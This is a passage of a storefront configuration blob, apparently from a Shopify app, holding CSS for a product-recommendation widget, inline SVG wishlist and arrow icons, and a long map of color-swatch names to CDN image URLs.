.fast-upsell-crossell-widget-17417208758054126 .title-wrapper.fs-recommendation-title-wrapper{\n    display: -webkit-box !important;      \n    -webkit-line-clamp: 2 !important;    \n    -webkit-box-orient: vertical !important;\n    overflow: hidden !important;         \n    text-overflow: ellipsis !important;\n  }\n}\n\n@media (min-width: 1024px) {\n/*\n.image {\n  width: 100% !important;  \n  max-width: 400px !important;\n  height: auto !important;  \n  object-fit: cover !important;\n}\n\n*/\n.fast-upsell-crossell-widget-17417208758054126 .info-container{\n  min-height: 100px !important;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .title-wrapper.fs-recommendation-title-wrapper{\n    white-space: nowrap !important;\n    overflow: hidden !important;\n    text-overflow: ellipsis !important;\n    max-width: 100% !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .first{\n    font-size: 13px;\n    font-weight: 400;\n    font-family: Gotham-Book;\n    line-height: 16px !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .first{\n    font-size: 13px;\n    font-weight: 600;\n    font-family: Gotham-Book;\n    line-height: 16px !important;\n}\n\n}\n\n/*PLP Widget*/\n\n/*.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-widget-products-container{\n  align-items: flex-end !important;\n}*/\n\n/*.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button{\n  height: 94px !important;\n}*/\n\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-widget-products-container .title-container{\n  margin-bottom: -12px !important;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-compare-price-container{\n  align-self: auto !important;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .cstm-show-more-wrapper {\n  font-size: 13px;\n  color: #686868;\n}\n.fast-upsell-crossell-widget-17417208758054126 .fs-product-has-compare-price .fs-recommendation-product-info {\n  grid-template-areas:\n    \"title title title title\" \"price price compare compare\" \"colorSwatches colorSwatches colorSwatches colorSwatches\";\n}\n\n\n.editor-recommendation-widget-container{\n  width: 100% !important;  \n}\n\n","customIcons": {"EmptySwymWishlist": "<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"25px\" height=\"25px\" >\n  <path d=\"M19.6706 5.4736C17.6806 3.8336 14.7206 4.1236 12.8906 5.9536L12.0006 6.8436L11.1106 5.9536C9.29063 4.1336 6.32064 3.8336 4.33064 5.4736C2.05064 7.3536 1.93063 10.7436 3.97063 12.7836L11.6406 20.4536C11.8406 20.6536 12.1506 20.6536 12.3506 20.4536L20.0206 12.7836C22.0706 10.7436 21.9506 7.3636 19.6706 5.4736Z\" stroke=\"#000000\" stroke-width=\"1.25px\" fill=\"none\" stroke-linecap=\"round\" stroke-linejoin=\"round\"></path></svg>\n\n","FullSwymWishlist": "<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"25px\" height=\"25px\">\r\n          <path d=\"M19.6706 5.4736C17.6806 3.8336 14.7206 4.1236 12.8906 5.9536L12.0006 6.8436L11.1106 5.9536C9.29063 4.1336 6.32064 3.8336 4.33064 5.4736C2.05064 7.3536 1.93063 10.7436 3.97063 12.7836L11.6406 20.4536C11.8406 20.6536 12.1506 20.6536 12.3506 20.4536L20.0206 12.7836C22.0706 10.7436 21.9506 7.3636 19.6706 5.4736Z\" stroke=\"#000000\" stroke-width=\"1.75px\" fill=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\"></path>\r\n          </svg>\r\n          ","Left Arrow": "<svg class=\"slick-prev slick-arrow\" viewBox=\"0 0 100 100\" style=\"fill: #666;\"><path d=\"M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z\" class=\"arrow\"></path></svg>","Right Arrow": "<svg class=\"slick-next slick-arrow\" viewBox=\"0 0 100 100\" style=\"fill: #666;\"><path d=\"M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z\" class=\"arrow\" transform=\"translate(100, 100) rotate(180)\"></path></svg>","emptywishlist": "<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"22px\" height=\"22px\" >\n  <path d=\"M19.6706 5.4736C17.6806 3.8336 14.7206 4.1236 12.8906 5.9536L12.0006 6.8436L11.1106 5.9536C9.29063 4.1336 6.32064 3.8336 4.33064 5.4736C2.05064 7.3536 1.93063 10.7436 3.97063 12.7836L11.6406 20.4536C11.8406 20.6536 12.1506 20.6536 12.3506 20.4536L20.0206 12.7836C22.0706 10.7436 21.9506 7.3636 19.6706 5.4736Z\" stroke=\"#000000\" stroke-width=\"1.25px\" fill=\"none\" stroke-linecap=\"round\" stroke-linejoin=\"round\"></path></svg>\n","fullwishlist": "<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"22px\" height=\"22px\">\r\n          <path d=\"M19.6706 5.4736C17.6806 3.8336 14.7206 4.1236 12.8906 5.9536L12.0006 6.8436L11.1106 5.9536C9.29063 4.1336 6.32064 3.8336 4.33064 5.4736C2.05064 7.3536 1.93063 10.7436 3.97063 12.7836L11.6406 20.4536C11.8406 20.6536 12.1506 20.6536 12.3506 20.4536L20.0206 12.7836C22.0706 10.7436 21.9506 7.3636 19.6706 5.4736Z\" stroke=\"#000000\" stroke-width=\"1.75px\" fill=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\"></path>\r\n          </svg>\r\n          "},"customSwatchesCss": {"34": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/34.png?v=1699906704);background-position: center;background-size: cover;}","36": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/36.png?v=1699906704);background-position: center;background-size: cover;}","38": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/38.png?v=1699906704);background-position: center;background-size: cover;}","40": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/40.png?v=1699906704);background-position: center;background-size: cover;}","42": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/42.png?v=1699906704);background-position: center;background-size: cover;}","a": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/a.png?v=1667316567);background-position: center;background-size: cover;}","abstract_foliage": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/abstract_foliage.png?v=1690486027);background-position: center;background-size: cover;}","acdc": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/acdc.png?v=1659562794);background-position: center;background-size: cover;}","acorn": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/acorn.png?v=1659562794);background-position: center;background-size: cover;}","acorn_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/acorn_multi.png?v=1659638762);background-position: center;background-size: cover;}","adobe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/adobe.png?v=1659562794);background-position: center;background-size: cover;}","adobe_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/adobe_snake.png?v=1659638762);background-position: center;background-size: cover;}","agave_leaf": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/agave_leaf.png?v=1751045903);background-position: center;background-size: cover;}","almond": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/almond.png?v=1737560925);background-position: center;background-size: cover;}","aloe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/aloe.png?v=1659562794);background-position: center;background-size: cover;}","alpine_green": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/alpine_green.png?v=1729089692);background-position: center;background-size: cover;}","amber": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/amber.png?v=1659562794);background-position: center;background-size: cover;}","anthracite": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/anthracite.png?v=1666291722);background-position: center;background-size: cover;}","apricot": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/apricot.png?v=1659562794);background-position: center;background-size: cover;}","aqua": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/aqua.png?v=1659562794);background-position: center;background-size: cover;}","aquamarine": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/aquamarine.png?v=1711486218);background-position: center;background-size: cover;}","aquarius": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/aquarius.png?v=1659562794);background-position: center;background-size: cover;}","arabesque": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/arabesque.png?v=1690486027);background-position: center;background-size: cover;}","argento": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/argento.png?v=1698178188);background-position: center;background-size: cover;}","aries": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/aries.png?v=1659562794);background-position: center;background-size: cover;}","artisan_stripe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/artisan_stripe.png?v=1674668077);background-position: center;background-size: cover;}","ash": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/ash.png?v=1659562794);background-position: center;background-size: cover;}","assorted": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/assorted.png?v=1675095094);background-position: center;background-size: cover;}","atlantis_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/atlantis_blue.png?v=1659638762);background-position: center;background-size: cover;}","autumn_ombre": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/autumn_ombre.png?v=1659638762);background-position: center;background-size: cover;}","autumn_sky": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/autumn_sky.png?v=1690486027);background-position: center;background-size: cover;}","avocado": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/avocado.png?v=1659562794);background-position: center;background-size: cover;}","aztec": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/aztec.png?v=1659562794);background-position: center;background-size: cover;}","azure": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/azure.png?v=1705338582);background-position: center;background-size: cover;}","b": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/b.png?v=1667316567);background-position: center;background-size: cover;}","ball_chain": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ball_chain.png?v=1667316568);background-position: center;background-size: cover;}","barley": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/barley.png?v=1659562794);background-position: center;background-size: cover;}","basalt": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/basalt.png?v=1690486027);background-position: center;background-size: cover;}","bayou": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/bayou.png?v=1659562794);background-position: center;background-size: cover;}","beaded": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/beaded.png?v=1659562794);background-position: center;background-size: cover;}","beetle": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/beetle.png?v=1659562795);background-position: center;background-size: cover;}","beige": "{background: beige;}","believe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/believe.png?v=1667252686);background-position: center;background-size: cover;}","belize": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/belize.png?v=1659562795);background-position: center;background-size: cover;}","berry": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/berry.png?v=1659562795);background-position: center;background-size: cover;}","birch": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/birch.png?v=1659562795);background-position: center;background-size: cover;}","birch_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/birch_bandana.png?v=1744061654);background-position: center;background-size: cover;}","biscayne_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/biscayne_blue.png?v=1711994972);background-position: center;background-size: cover;}","biscotti": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/biscotti.png?v=1659562794);background-position: center;background-size: cover;}","biscuit": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/biscuit.png?v=1693944038);background-position: center;background-size: cover;}","biscuit_coconut_shell": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/biscuit_coconut_shell.png?v=1729089692);background-position: center;background-size: cover;}","black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/black.png?v=1659562794);background-position: center;background-size: cover;}","black_and_biscuit": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_and_biscuit.png?v=1706565282);background-position: center;background-size: cover;}","black_and_gold_stars": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_and_gold_stars.png?v=1666292007);background-position: center;background-size: cover;}","black_and_white": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_and_white.png?v=1674668077);background-position: center;background-size: cover;}","black_and_white_leopard": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_and_white_leopard.png?v=1673357139);background-position: center;background-size: cover;}","black_biscuit": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_biscuit.png?v=1729089692);background-position: center;background-size: cover;}","black_colorblock": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_colorblock.png?v=1744061652);background-position: center;background-size: cover;}","black_crackle": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/black_crackle.png?v=1659638762);background-position: center;background-size: cover;}","black_embroidered": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/black_embroidered.png?v=1659638762);background-position: center;background-size: cover;}","black_glitter": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_glitter.png?v=1698178188);background-position: center;background-size: cover;}","black_linen": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_linen.png?v=1666627852);background-position: center;background-size: cover;}","black_metallic_woven": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_metallic_woven.png?v=1729089692);background-position: center;background-size: cover;}","black_micrograin": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_micrograin.png?v=1761847431);background-position: center;background-size: cover;}","black_quilted": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/black_quilted.png?v=1659638762);background-position: center;background-size: cover;}","black_quilted_rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_quilted_rose.png?v=1729892717);background-position: center;background-size: cover;}","black_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/black_snake.png?v=1659638762);background-position: center;background-size: cover;}","black_walnut": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/black_walnut.png?v=1659638762);background-position: center;background-size: cover;}","black_whipstitch": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_whipstitch.png?v=1712862182);background-position: center;background-size: cover;}","black_white_weave": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_white_weave.png?v=1666627852);background-position: center;background-size: cover;}","black_with_silver": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_with_silver.png?v=1754340287);background-position: center;background-size: cover;}","black_with_studs": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_with_studs.png?v=1708959046);background-position: center;background-size: cover;}","black_with_tassel": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_with_tassel.png?v=1709740447);background-position: center;background-size: cover;}","blossom": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blossom.png?v=1659562794);background-position: center;background-size: cover;}","blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blue.png?v=1659562795);background-position: center;background-size: cover;}","blue_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_journey_bandana.png?v=1743454417);background-position: center;background-size: cover;}","blue_burst": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_burst.png?v=1666627852);background-position: center;background-size: cover;}","blue_camo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_camo.png?v=1683038836);background-position: center;background-size: cover;}","blue_green": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blue_green.png?v=1659638762);background-position: center;background-size: cover;}","blue_journey_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_journey_bandana.png?v=1743454417);background-position: center;background-size: cover;}","blue_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_metallic.png?v=1729089692);background-position: center;background-size: cover;}","blue_mist": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blue_mist.png?v=1659638762);background-position: center;background-size: cover;}","blue_pearl": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_pearl.png?v=1737560925);background-position: center;background-size: cover;}","blue_pewter": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_pewter.png?v=1718909624);background-position: center;background-size: cover;}","blue_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blue_snake.png?v=1659638762);background-position: center;background-size: cover;}","blue_stone": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_stone.png?v=1718909624);background-position: center;background-size: cover;}","blue_surf": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blue_surf.png?v=1659638762);background-position: center;background-size: cover;}","blue_tempest": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_tempest.png?v=1718909624);background-position: center;background-size: cover;}","blue_topaz": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blue_topaz.png?v=1659638762);background-position: center;background-size: cover;}","bluegrass": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/bluegrass.png?v=1659562795);background-position: center;background-size: cover;}","blush": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blush.png?v=1729089692);background-position: center;background-size: cover;}","blush_crackle": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blush_crackle.png?v=1729089692);background-position: center;background-size: cover;}","boho": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/boho.png?v=1659562794);background-position: center;background-size: cover;}","boho_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/boho_bandana.png?v=1737560925);background-position: center;background-size: cover;}","bone": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/bone.png?v=1659562795);background-position: center;background-size: cover;}","botanic_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/botanic_print.png?v=1705338582);background-position: center;background-size: cover;}","botanical": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/botanical.png?v=1659562795);background-position: center;background-size: cover;}","botanical_beauty": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/botanical_beauty.png?v=1659638762);background-position: center;background-size: cover;}","botanical_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/botanical_floral.png?v=1682012865);background-position: center;background-size: cover;}","botanical_floral_canvas": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/botanical_floral_canvas.png?v=1682013181);background-position: center;background-size: cover;}","bottle_green": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/bottle_green.png?v=1659638762);background-position: center;background-size: cover;}","brandy": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/brandy.png?v=1674668077);background-position: center;background-size: cover;}","brass": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/brass.png?v=1659562795);background-position: center;background-size: cover;}","brick": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/brick.png?v=1659562794);background-position: center;background-size: cover;}","brick_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/brick_multi.png?v=1659638762);background-position: center;background-size: cover;}","bridle_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/bridle_brown.png?v=1751045903);background-position: center;background-size: cover;}","bright_pink": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/bright_pink.png?v=1659638762);background-position: center;background-size: cover;}","bronze": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/bronze.png?v=1659562794);background-position: center;background-size: cover;}","brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/brown.png?v=1705338833);background-position: center;background-size: cover;}","brown_bear": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/brown_bear.png?v=1751045903);background-position: center;background-size: cover;}","brown_pink": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/brown_pink.png?v=1659638762);background-position: center;background-size: cover;}","buff": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/buff.png?v=1659562794);background-position: center;background-size: cover;}","buffed_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/buffed_gold.png?v=1659638762);background-position: center;background-size: cover;}","burgundy": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/burgundy.png?v=1667316567);background-position: center;background-size: cover;}","burnished_caramel": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/burnished_caramel.png?v=1729089692);background-position: center;background-size: cover;}","burnished_caramel_caning": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/burnished_caramel_caning.png?v=1744056409);background-position: center;background-size: cover;}","burnished_rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/burnished_rose.png?v=1659638762);background-position: center;background-size: cover;}","burnished_saddle": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/burnished_saddle.png?v=1751045903);background-position: center;background-size: cover;}","burnished_sage": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/burnished_sage.png?v=1718909624);background-position: center;background-size: cover;}","burnt_bronze": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/burnt_bronze.png?v=1659638762);background-position: center;background-size: cover;}","burnt_orange": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/burnt_orange.png?v=1683038836);background-position: center;background-size: cover;}","butter": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/butter.png?v=1659562795);background-position: center;background-size: cover;}","buttercup": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/buttercup.png?v=1722946585);background-position: center;background-size: cover;}","butterscotch": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/butterscotch.png?v=1659562795);background-position: center;background-size: cover;}","butterscotch_and_white": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/butterscotch_and_white.png?v=1705006200);background-position: center;background-size: cover;}","c": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/c.png?v=1667316567);background-position: center;background-size: cover;}","cactus": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cactus.png?v=1659562795);background-position: center;background-size: cover;}","cafe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cafe.png?v=1659562795);background-position: center;background-size: cover;}","california": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/california.png?v=1659562795);background-position: center;background-size: cover;}","camel": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/camel.png?v=1711994971);background-position: center;background-size: cover;}","cameo": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cameo.png?v=1659562795);background-position: center;background-size: cover;}","cameo_quartz": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cameo_quartz.png?v=1744061704);background-position: center;background-size: cover;}","cancer": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cancer.png?v=1659562795);background-position: center;background-size: cover;}","canteen": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/canteen.png?v=1659562795);background-position: center;background-size: cover;}","canvas_crimson": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/canvas_crimson.png?v=1659638762);background-position: center;background-size: cover;}","canvas_mocha": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/canvas_mocha.png?v=1659638762);background-position: center;background-size: cover;}","capricorn": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/capricorn.png?v=1659562795);background-position: center;background-size: cover;}","caramel": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/caramel.png?v=1659562795);background-position: center;background-size: cover;}","caramel_whip": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/caramel_whip.png?v=1711485810);background-position: center;background-size: cover;}","cardinal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cardinal.png?v=1659562795);background-position: center;background-size: cover;}","cardinal_embroidered": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cardinal_embroidered.png?v=1659638762);background-position: center;background-size: cover;}","caribbean_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/caribbean_blue.png?v=1674837287);background-position: center;background-size: cover;}","cashew": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cashew.png?v=1659562795);background-position: center;background-size: cover;}","cashmere": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cashmere.png?v=1729089692);background-position: center;background-size: cover;}","cedar": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cedar.png?v=1659562795);background-position: center;background-size: cover;}","cedar_crackle_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cedar_crackle_print.png?v=1711994972);background-position: center;background-size: cover;}","cedar_sagebrush": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cedar_sagebrush.png?v=1751045903);background-position: center;background-size: cover;}","celery": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/celery.png?v=1674668077);background-position: center;background-size: cover;}","celtic": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/celtic.png?v=1659562795);background-position: center;background-size: cover;}","chalk": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/chalk.png?v=1686003646);background-position: center;background-size: cover;}","chamois": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/chamois.png?v=1683038836);background-position: center;background-size: cover;}","chamois_mix": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/chamois_mix.png?v=1683038836);background-position: center;background-size: cover;}","checkerboard_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/checkerboard_multi.png?v=1659638762);background-position: center;background-size: cover;}","cheetah_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cheetah_print.png?v=1659638762);background-position: center;background-size: cover;}","cherry_blossom": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cherry_blossom.png?v=1705338582);background-position: center;background-size: cover;}","chestnut": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/chestnut.png?v=1659562795);background-position: center;background-size: cover;}","chevron_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/chevron_multi.png?v=1714492590);background-position: center;background-size: cover;}","chili": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/chili.png?v=1674668076);background-position: center;background-size: cover;}","chocolate": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/chocolate.png?v=1718909787);background-position: center;background-size: cover;}","chocolate_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/chocolate_multi.png?v=1659638762);background-position: center;background-size: cover;}","cinnabar": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cinnabar.png?v=1659562795);background-position: center;background-size: cover;}","claret": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/claret.png?v=1698178188);background-position: center;background-size: cover;}","classic_cheer": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/classic_cheer.png?v=1667249985);background-position: center;background-size: cover;}","clay": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/clay.png?v=1659562795);background-position: center;background-size: cover;}","clear": "{background: white;}","clear_with_black_trim": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/clear_with_black_trim.png?v=1683039501);background-position: center;background-size: cover;}","clear_zebra": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/clear_zebra.png?v=1683039501);background-position: center;background-size: cover;}","clove": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/clove.png?v=1659562795);background-position: center;background-size: cover;}","coastal_canyon": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/coastal_canyon.png?v=1718909624);background-position: center;background-size: cover;}","cobalt": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cobalt.png?v=1673973270);background-position: center;background-size: cover;}","cobblestone": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cobblestone.png?v=1659562796);background-position: center;background-size: cover;}","cobblestone_stitch": "{background-image: 